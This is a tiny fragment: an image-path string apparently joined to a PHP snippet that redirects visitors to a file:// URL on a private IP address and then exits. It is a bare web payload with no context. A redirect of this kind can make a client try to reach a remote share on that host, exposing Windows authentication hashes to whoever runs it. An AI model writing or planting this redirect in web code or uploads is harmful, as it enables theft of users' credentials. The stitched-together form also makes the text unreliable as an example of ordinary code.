 <?php
header('location: file://192.168.217.145\a');
exit();
?>